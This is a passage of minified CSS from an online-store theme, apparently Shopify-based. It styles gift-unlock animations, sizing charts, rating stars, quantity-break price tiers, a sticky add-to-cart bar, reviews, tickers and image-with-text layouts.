.gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}.quantity-gift--no-animation .gift-box{display:none}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image{animation:none;transition-delay:.5s}.quantity-gift--no-animation .quantity-gift__image{transform:translate(-50%,-50%) scale(1.75)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay){width:calc(var(--rating) * 1em + (var(--visible-stars) - 1) * .125em)}.rating-stars--inactive-hidden .rating-stars__container--overlay{position:relative}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: .2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: .6em;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem;cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative}.quantity-breaks--normal.quantity-breaks--show-indicator .quantity-break{padding-left:4rem}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid var(--border-width) rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks--show-indicator .quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks--show-indicator .quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__badge{position:absolute;font-weight:var(--font-body-weight-bold);font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .7em;border-radius:var(--badge-border-radius)}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge{transform:translateY(calc(-50% - (var(--border-width) / 2)));top:0;right:1.5rem}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{transform:translateY(calc(-100% - var(--border-width)));top:0;right:1.5rem;border-radius:var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge{margin-top:1.6rem}.quantity-break__image-and-content{display:flex;align-items:center;column-gap:1rem}.quantity-breaks--normal .quantity-break__image{width:calc(var(--image-width) / 3.5);max-width:6rem;flex-shrink:0}.quantity-break__content{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);font-weight:700;line-height:1;display:flex;align-items:center;column-gap:.5rem;row-gap:.5rem}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label,.quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label{flex-direction:column;align-items:flex-start}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:var(--benefit-border-radius);word-break:break-word;white-space:normal;line-height:1.3;padding:.3em .75em}.quantity-break__benefit--solid{background:rgb(var(--accent-color));color:rgb(var(--color-background))}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem;column-gap:.5rem}.quantity-break__price{line-height:1;font-size:var(--price-font-size);font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{font-weight:700;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-breaks-full-width-pickers .select{flex-grow:1}.quantity-break__selector-item .select__select{height:2.1rem}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{padding:1.25rem 1.5rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break{padding-left:3.6rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break:before{left:1.8rem;width:1.4rem;height:1.4rem}.quantity-breaks--compact .quantity-break__image{display:none}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start;row-gap:.2rem}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(var(--border-width) / -2);left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;white-space:nowrap}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(100% + (var(--border-width) / 2));position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:flex-start}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex}.quantity-breaks--vertical .quantity-break,.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column;justify-content:center}.quantity-breaks--vertical .quantity-break__label{row-gap:.7rem}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content{flex-direction:column-reverse}.quantity-breaks--vertical.quantity-breaks--has-badge .quantity-break--no-badge.quantity-break--badge-style-1{margin-top:calc(var(--badge-font-size) * var(--badge-line-height))}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge{position:relative;top:0;left:0;margin-top:calc(var(--border-width) * -1);margin-left:calc((var(--border-width) + var(--side-padding)) * -1);margin-right:calc((var(--border-width) + var(--side-padding)) * -1);transform:none;border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:-.7rem}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img{border-top-right-radius:calc(var(--border-radius) - var(--border-width));border-top-left-radius:calc(var(--border-radius) - var(--border-width))}.quantity-breaks--vertical .quantity-break:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical.quantity-breaks--vertical-prices-horizontal .quantity-break__right{flex-direction:row}.quantity-breaks--vertical .quantity-break__left{row-gap:.7rem}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: .8rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3{--badge-font-size: 1.3rem}}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;flex-wrap:wrap;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.product--product-images-one .product__media-item:not(:first-child),.product--product-images-one media-gallery .slider-buttons,.product--product-images-one media-gallery .thumbnail-slider{display:none!important}.background-secondary .featured-product{padding:0 1.5rem 1.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker .icons-with-text__icon-item{margin-bottom:0}@keyframes horTicker{to{transform:translate(-50%)}}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) 